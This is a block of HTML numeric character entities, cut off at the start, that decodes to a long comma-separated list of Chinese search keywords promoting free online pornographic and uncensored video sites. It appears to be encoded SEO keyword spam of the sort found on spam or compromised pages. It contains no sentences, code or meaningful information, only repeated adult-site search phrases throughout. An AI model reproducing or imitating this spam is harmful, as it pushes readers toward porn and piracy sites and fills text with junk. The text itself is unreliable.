4;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#31192;&#32;&#26524;&#20923;&#20256;&#23186;&#22312;&#32447;&#44;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#33258;&#20135;&#22312;&#32447;&#32769;&#24072;&#21866;&#44;&#25104;&#20840;&#39640;&#28165;&#109;&#118;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#44;&#27611;&#29255;&#119;&#119;&#119;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#20122;&#27954;&#38738;&#33609;&#36229;&#30896;&#20154;&#20154;&#44;&#26085;&#26412;&#20081;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31995;&#21015;&#44;&#26085;&#38889;&#32654;&#22899;&#23569;&#22919;&#19968;&#32423;&#27611;&#29255;&#44;&#20122;&#27954;&#20154;&#22971;&#35270;&#39057;&#22312;&#32447;&#44;&#20122;&#27954;&#20013;&#25991;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#50;&#44;&#19968;&#32423;&#97;&#27611;&#29255;&#20813;&#36153;&#25773;&#25918;&#44;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#97;&#118;&#21160;&#28459;&#19968;&#21306;&#20108;&#21306;&#21160;&#28459;&#31934;&#21697;&#20027;&#32447;&#44;&#25163;&#26426;&#30475;&#29255;&#97;&#27704;&#20037;&#20813;&#36153;&#30475;&#22823;&#29255;&#44;&#26368;&#36817;&#20013;&#25991;&#44;&#20154;&#20262;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#44;&#20122;&#27954;&#97;&#35270;&#39057;&#22312;&#32447;&#27431;&#32654;&#22269;&#20135;&#44;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#49;&#54;&#44;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#26368;&#26032;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#44;&#20116;&#26376;&#32508;&#21512;&#22312;&#32447;&#44;&#19969;&#39321;&#20845;&#26376;&#20037;&#20037;&#32508;&#21512;&#29408;&#29408;&#33394;&#44;&#23159;&#23159;&#20116;&#26376;&#22312;&#32447;&#35270;&#39057;&#44;&#29408;&#29408;&#33394;&#19969;&#23159;&#23159;&#26085;&#26085;&#44;&#20234;&#20154;&#28608;&#24773;&#32508;&#21512;&#32593;&#44;&#28608;&#24773;&#20116;&#26376;&#22312;&#32447;&#35266;&#30475;&#44;&#23159;&#23159;&#19969;&#39321;&#33394;&#32508;&#21512;&#29408;&#29408;&#33394;&#44;&#23159;&#23159;&#25104;&#20154;&#19969;&#39321;&#20116;&#26376;&#32508;&#21512;&#28608;&#24773;&#44;&#22825;&#22825;&#33394;&#22825;&#22825;&#25805;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#29245;&#44;&#22825;&#22825;&#23556;&#22825;&#22825;&#24178;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#26085;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#33609;&#44;&#22825;&#22825;&#25720;&#22825;&#22825;&#24178;&#44;&#26262;&#26262;&#35270;&#39057;&#22312;&#32447;&#26085;&#26412;&#20122;&#27954;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#50;&#48;&#49;&#56;&#44;&#23567;&#23567;&#27700;&#34588;&#26691;&#20813;&#36153;&#24433;&#38498;&#44;&#33609;&#33609;&#20037;&#20037;&#20037;&#26080;&#30721;&#22269;&#20135;&#19987;&#21306;&#44;&#57;&#20037;&#57;&#22312;&#32447;&#35270;&#39057;&#44;&#20256;&#23186;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#44;&#32508;&#21512;&#20122;&#27954;&#97;&#118;&#22270;&#21306;&#44;&#20122;&#27954;&#21478;&#31867;&#26080;&#30721;&#19987;&#21306;&#22269;&#20869;&#31934;&#21697;&#44;&#33394;&#32508;&#21512;&#20037;&#20037;&#26080;&#30721;&#32593;&#23273;&#33609;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#44;&#25805;&#30333;&#34382;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#29233;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#24433;&#35270;&#44;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#35270;&#39057;&#44;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#44;&#25163;&#26426;&#30475;&#29255;&#26085;&#38889;&#44;&#20813;&#36153;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#31934;&#21697;&#44;&#26085;&#38889;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#39640;&#28165;&#44;&#27431;&#32654;&#31934;&#21697;&#19977;&#21306;&#20813;&#36153;&#20108;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#27704;&#20037;&#35270;&#39057;&#44;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#44;&#20813;&#36153;&#43;&#26080;&#30721;&#43;&#22269;&#20135;&#22312;&#32447;&#44;&#24028;&#20013;&#23383;&#19982;&#19978;&#21496;&#20986;&#36712;&#30340;&#20154;&#22971;&#44;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#21464;&#24577;&#32;&#21478;&#31867;&#32;&#32508;&#21512;&#44;&#20840;&#37096;&#35064;&#20307;&#20570;&#29232;&#22823;&#29255;&#20813;&#36153;&#30475;&#32593;&#31449;&#44;&#35843;&#25945;&#40644;&#33993;&#23567;&#40857;&#22899;&#33007;&#19979;&#20083;&#44;&#27431;&#32654;&#32769;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#32;&#20420;&#32599;&#26031;&#44;&#23569;&#22919;&#33633;&#20083;&#24773;&#27442;&#21150;&#20844;&#23460;&#51;&#38889;&#22269;&#44;&#12298;&#20154;&#20083;&#30340;&#21619;&#36947;&#12299;&#22312;&#32447;&#25773;&#25918;&#44;&#27431;&#32654;&#21320;&#22812;&#31934;&#21697;&#29702;&#35770;&#29255;&#24040;&#20154;&#44;&#21320;&#22812;&#31119;&#21033;&#22269;&#20135;&#25104;&#20154;&#44;&#25163;&#26426;&#30475;&#29255;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#44;&#57;&#49;&#22269;&#20599;&#33258;&#20135;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#44;&#20122;&#27954;&#32508;&#21512;&#21478;&#31867;&#27431;&#32654;&#20037;&#20037;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#30475;&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#32654;&#22942;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20813;&#36153;&#30475;&#27431;&#32654;&#40644;&#33394;&#22823;&#29255;&#44;&#20122;&#27954;&#27431;&#27954;&#35270;&#39057;&#22312;&#32447;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#27874;&#22810;&#37326;&#32467;&#34915;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#29408;&#29408;&#31532;&#19968;&#40635;&#35910;&#23159;&#23159;&#22825;&#22825;&#44;&#20813;&#36153;&#31934;&#21697;&#22269;&#20135;&#26085;&#38889;&#28909;&#20037;&#20037;&#44;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20234;&#20154;&#65;&#8548;&#44;&#22823;&#39321;&#20234;&#20154;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#22269;&#20135;&#33394;&#32508;&#21512;&#44;&#20122;&#27954;&#31934;&#21697;&#22825;&#22530;&#25104;&#20154;&#29255;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#44;&#20037;&#20037;&#31934;&#21697;&#20037;&#20037;&#29702;&#35770;&#29255;&#44;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#20037;&#44;&#57;&#55;&#22269;&#35821;&#31934;&#21697;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#19968;&#44;&#27431;&#32654;&#20122;&#27954;&#26085;&#38889;&#19977;&#32423;&#22312;&#32447;&#44;&#27431;&#32654;&#26085;&#38889;&#57;&#55;&#20037;&#20037;&#44;&#22269;&#20135;&#32;&#26080;&#30721;&#32;&#22312;&#32447;&#32;&#20813;&#36153;&#44;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#44;&#22269;&#20135;&#26497;&#21697;&#30333;&#23273;&#39640;&#28526;&#44;&#20116;&#26376;&#19969;&#39321;&#32508;&#21512;&#28608;&#24773;&#23159;&#23159;&#20845;&#26376;&#33394;&#31389;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#20061;&#20061;&#23159;&#23159;&#32508;&#21512;&#20116;&#26376;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#44;&#33394;&#23159;&#23159;&#20122;&#27954;&#23159;&#23159;&#20116;&#26376;&#44;&#24320;&#24515;&#19969;&#39321;&#23159;&#23159;&#28145;&#29233;&#20116;&#26376;&#44;&#20122;&#27954;&#29408;&#29408;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#20037;&#44;&#20116;&#26376;&#19969;&#39321;&#23159;&#23159;&#20845;&#26376;&#32508;&#21512;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#26080;&#20154;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#26080;&#30721;&#19987;&#21306;&#31532;&#19968;&#39029;&#44;&#23569;&#22919;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#23159;&#23159;&#22823;&#39321;&#33809;&#22826;&#39321;&#34121;&#97;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#29087;&#22312;&#32447;&#24433;&#38498;&#44;&#31934;&#21697;&#20154;&#22971;&#21320;&#22812;&#19968;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#39321;&#34121;&#29190;&#20083;&#44;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#20122;&#27954;&#19968;&#21306;&#44;&#20154;&#22971;&#65;&#32423;&#27611;&#29255;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#25104;&#97;&#118;&#22312;&#32447;&#32593;&#31449;&#44;&#20122;&#27954;&#20013;&#23383;&#24917;&#26085;&#20135;&#50;&#48;&#50;&#52;&#44;&#26085;&#26412;&#20598;&#20687;&#20043;&#120;&#117;&#101;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#21512;&#32508;&#44;&#26080;&#30721;&#27611;&#29255;&#19968;&#20108;&#21306;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19987;&#21306;&#44;&#37326;&#33457;&#31038;&#21306;&#22312;&#32447;&#35270;&#39057;&#26368;&#26032;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#33394;&#24773;&#32593;&#22336;&#44;&#38889;&#22269;&#40644;&#22823;&#29255;&#20813;&#36153;&#22823;&#25773;&#25918;&#44;&#20813;&#36153;&#49;&#32423;&#27431;&#32654;&#40657;&#23521;&#22919;&#97;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#25104;&#38;&#35;&#50;&#54;&#49;&#59;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#25773;&#25918;&#50;&#44;&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#31934;&#21697;&#22269;&#20135;&#44;&#20122;&#27954;&#19968;&#21306;&#31934;&#21697;&#22269;&#20135;&#44;&#20122;&#27954;&#26085;&#26412;&#20013;&#25991;&#20037;&#20037;&#19968;&#21306;&#44;&#20122;&#27954;&#22825;&#22530;&#23707;&#22269;&#22312;&#32447;&#44;&#19968;&#32423;&#40644;&#33394;&#22823;&#29255;&#22269;&#20135;&#44;&#22269;&#20135;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#22269;&#20135;&#19977;&#32423;&#27611;&#29255;&#40635;&#35910;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#22269;&#20135;&#40635;&#35910;&#21320;&#22812;&#19977;&#32423;&#31934;&#21697;&#44;&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#38;&#65;&#117;&#109;&#108;&#59;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#22269;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#20037;&#22269;&#20135;&#24212;&#29992;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#40635;&#35910;&#65;&#86;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#34588;&#26691;&#20037;&#20037;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26377;&#30721;&#26085;&#26412;&#36947;&#44;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#35843;&#25945;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#50;&#48;&#49;&#50;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#44;&#21306;&#20108;&#21306;&#19977;&#21306;&#35266;&#30475;&#44;&#31934;&#21697;&#23569;&#22919;&#29298;&#20132;&#35270;&#39057;&#22823;&#20840;&#44;&#22312;&#32447;&#25773;&#25918;&#26080;&#30721;&#25104;&#21160;&#28459;&#35270;&#39057;&#44;&#12298;&#33394;&#25106;&#12299;&#27748;&#21807;&#26080;&#21024;&#20943;&#29256;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#29590;&#29590;&#29590;&#20061;&#20061;&#31934;&#21697;&#35270;&#39057;&#38752;&#29233;&#44;&#26085;&#38889;&#32463;&#20856;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#21150;&#20844;&#23460;&#29378;&#32905;&#26657;&#33457;&#104;&#38472;&#33509;&#38634;&#35270;&#39057;&#44;&#20081;&#23376;&#20262;&#120;&#120;&#120;&#120;&#118;&#100;&#101;&#111;&#115;&#44;&#22825;&#22825;&#20570;&#22825;&#22825;&#29233;&#22825;&#22825;&#29245;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#25104;&#24180;&#20154;&#30005;&#24433;&#22312;&#32447;&#44;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#44;&#20813;&#36153;&#30475;&#29255;&#32;&#22823;&#35937;&#65;&#86;&#44;&#20116;&#26376;&#23159;&#23159;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#26412;&#20813;&#36153;&#19981;&#21345;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#25773;&#25918;&#19981;&#21345;&#44;&#20116;&#26376;&#19969;&#39321;&#23159;&#23159;&#22825;&#22530;&#44;&#22269;&#20135;&#19981;&#21345;&#35270;&#39057;&#22312;&#32447;&#44;&#20116;&#26376;&#19969;&#39321;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#44;&#19969;&#39321;&#33457;&#32508;&#21512;&#32593;&#44;&#20116;&#26376;&#33394;&#22812;&#23159;&#23159;&#19969;&#39321;&#29738;&#29738;&#44;&#33394;&#23159;&#23159;&#19969;&#39321;&#33457;&#44;&#20116;&#26376;&#32508;&#21512;&#28608;&#24773;&#23159;&#23159;&#44;&#29408;&#29408;&#33394;&#32508;&#21512;&#20037;&#20037;&#19969;&#39321;&#23159;&#23159;&#44;&#20845;&#26376;&#19969;&#39321;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#57;&#57;&#35270;&#28909;&#39057;&#22269;&#21482;&#26377;&#31934;&#21697;&#44;&#57;&#57;&#28909;&#22269;&#20135;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#26080;&#22269;&#20135;&#20122;&#27954;&#19987;&#21306;&#26080;&#30721;&#44;&#26085;&#38889;&#26080;&#30721;&#20813;&#36153;&#35270;&#39057;&#44;&#25104;&#32;&#20154;&#32;&#97;&#32;&#118;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#31532;&#19968;&#39029;&#44;&#32654;&#22269;&#19968;&#32423;&#27431;&#32654;&#19977;&#32423;&#44;&#19968;&#32423;&#27611;&#29255;&#35797;&#30475;&#44;&#19968;&#32423;&#29255;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#22269;&#20135;&#19968;&#32423;&#20813;&#36153;&#35270;&#39057;&#44;&#20813;&#36153;&#22269;&#20135;&#24615;&#29233;&#35797;&#30475;&#44;&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#34588;&#33469;&#44;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#22812;&#33394;&#44;&#20122;&#27954;&#22825;&#22530;&#20037;&#20037;&#44;&#27431;&#32654;&#26085;&#38889;&#24615;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#21306;&#35270;&#39057;&#44;&#32508;&#21512;&#20234;&#20154;&#20037;&#20037;&#44;&#27431;&#32654;&#26149;&#33394;&#44;&#20037;&#20037;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#30475;&#29255;&#44;&#19968;&#21306;&#20108;&#21306;&#30005;&#24433;&#32593;&#44;&#33609;&#33394;&#22108;&#22108;&#22108;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#39321;&#34121;&#44;&#22825;&#22530;&#97;&#8730;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;&#32593;&#44;&#40635;&#35910;&#29702;&#35770;&#29255;&#44;&#20813;&#36153;&#30475;&#40644;&#97;&#118;&#44;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#97;&#118;&#44;&#22269;&#20135;&#118;&#97;&#20813;&#36153;&#31934;&#21697;&#35266;&#30475;&#31934;&#21697;&#39640;&#28165;&#44;&#20037;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#26085;&#38889;&#44;&#31119;&#21033;&#19968;&#32423;&#22312;&#32447;&#20122;&#27954;&#31934;&#21697;&#44;&#22269;&#20135;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#25104;&#63;&#118;&#20154;&#32593;&#31449;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#26085;&#38889;&#63;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#32423;&#40644;&#33394;&#22823;&#27611;&#29255;&#44;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#65;&#118;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#20108;&#21306;&#44;&#22269;&#20135;&#29305;&#32423;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#38;&#35;&#50;&#54;&#49;&#59;&#118;&#26080;&#30721;&#19987;&#21306;&#19968;&#32423;&#23148;&#29255;&#27611;&#29255;&#44;&#27431;&#32654;&#20122;&#27954;&#21478;&#31867;&#31934;&#21697;&#31532;&#19968;&#39029;&#44;&#27431;&#32654;&#26657;&#22253;&#28608;&#24773;&#28165;&#32431;&#21478;&#31867;&#44;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;&#44;&#20122;&#27954;&#25104;&#20154;&#38;&#35;&#50;&#54;&#49;&#59;&#118;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#31934;&#21697;&#44;&#20037;&#20037;&#31934;&#21697;&#31169;&#20154;&#24433;&#38498;&#44;&#20122;&#27954;&#38;&#35;&#50;&#54;&#49;&#59;&#118;&#26085;&#38889;&#38;&#35;&#50;&#54;&#49;&#59;&#118;&#27704;&#20037;&#26080;&#30721;&#30005;&#24433;&#44;&#20122;&#27954;&#38;&#35;&#50;&#54;&#49;&#59;&#118;&#32508;&#21512;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#20081;&#23376;&#20262;&#19977;&#32423;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25671;&#25918;&#44;&#20122;&#27954;&#26085;&#38889;&#19968;&#21306;&#35270;&#39057;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#39640;&#28165;&#25540;&#25293;&#33258;&#25293;&#35270;&#39057;&#32593;&#31449;&#44;&#24615;&#33394;&#97;&#118;&#26080;&#30721;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#44;&#33394;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20813;&#36153;&#21320;&#22812;&#65;&#44;&#26085;&#38889;&#23569;&#22919;&#72;&#69;&#89;&#90;&#79;&#35270;&#39057;&#26080;&#30721;&#44;&#88;&#66;&#88;&#66;&#20869;&#23556;&#86;&#53;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#38;&#97;&#117;&#109;&#108;&#59;&#118;&#32508;&#21512;&#20037;&#20037;&#20234;&#20154;&#44;&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#24615;&#33394;&#27611;&#29255;&#25104;&#20154;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#32423;&#97;&#27611;&#44;&#27431;&#32654;&#28608;&#24773;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#27431;&#32654;&#31934;&#21697;&#118;&#26085;&#38889;&#31934;&#21697;&#44;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28608;&#24773;&#22312;&#32447;&#44;&#31934;&#21697;&#28909;&#20122;&#27954;&#19968;&#32423;&#25104;&#20154;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#19968;&#32423;&#97;&#29305;&#40644;&#22823;&#29255;&#20570;&#21463;&#22312;&#32447;&#44;&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#20037;&#20037;&#27611;&#29255;&#27611;&#29255;&#44;&#22269;&#20135;&#20016;&#28385;&#40635;&#35910;&#86;&#44;&#68;&#69;&#79;&#83;&#83;&#69;&#88;&#44;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#33258;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#26412;&#20037;&#20037;&#97;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#19981;&#21345;&#44;&#20116;&#26376;&#19969;&#39321;&#20037;&#20037;&#20234;&#20154;&#26412;&#36947;&#24320;&#24515;&#44;&#22269;&#20135;&#22269;&#25293;&#20122;&#27954;&#26080;&#38480;&#30721;&#31934;&#21697;&#27704;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#97;&#27431;&#32654;&#31934;&#21697;&#44;&#27431;&#32654;&#26085;&#38889;&#20813;&#36153;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#25104;&#20154;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#21407;&#21019;&#24040;&#20316;&#38;&#97;&#117;&#109;&#108;&#59;&#118;&#32593;&#31449;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#44;&#22269;&#20135;&#22312;&#32447;&#39640;&#28165;&#19968;&#32423;&#19977;&#32423;&#29255;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#26412;&#65;&#8548;&#22825;&#22530;&#22312;&#32447;&#44;&#57;&#57;&#114;&#101;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#21313;&#20843;&#31105;&#97;&#118;&#26080;&#30721;&#20813;&#36153;&#32593;&#31449;&#44;&#21320;&#22812;&#24615;&#33394;&#31119;&#21033;&#35270;&#39057;&#24615;&#33394;&#44;&#20122;&#27954;&#26085;&#38889;&#38;&#97;&#117;&#109;&#108;&#59;&#118;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#44;&#23588;&#29289;&#20122;&#27954;&#97;&#8548;&#26080;&#30721;&#31934;&#21697;&#33394;&#21320;&#22812;&#44;&#19968;&#26412;&#26080;&#30721;&#20154;&#22971;&#22312;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#44;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;&#21320;&#22812;&#31119;&#21033;&#44;&#20122;&#27954;&#32508;&#21512;&#23567;&#35828;&#20037;&#20037;&#21478;&#31867;&#21306;&#44;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#26377;&#30721;&#35270;&#39057;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#23159;&#23159;&#44;&#20122;&#27954;&#20154;&#25104;&#32593;&#31449;&#33394;&#55;&#55;&#55;&#55;&#44;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#22269;&#20135;&#19968;&#32423;&#44;&#38889;&#21095;&#22823;&#20840;&#30005;&#35270;&#21095;&#22823;&#20840;&#20813;&#36153;&#44;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26412;&#19977;&#32423;&#20037;&#20037;&#19968;&#21306;&#44;&#23588;&#29289;&#22825;&#22530;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#44;&#31934;&#21697;&#22269;&#20135;&#27874;&#22810;&#37326;&#32467;&#34915;&#19968;&#20108;&#19977;&#21306;&#44;&#39640;&#28165;&#22312;&#32447;&#20813;&#36153;&#40644;&#33394;&#35270;&#39057;&#44;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#54;&#21306;&#44;&#20122;&#27954;&#28608;&#24773;&#35270;&#39057;&#20013;&#22269;&#31934;&#21697;&#44;&#20122;&#27954;&#32508;&#21512;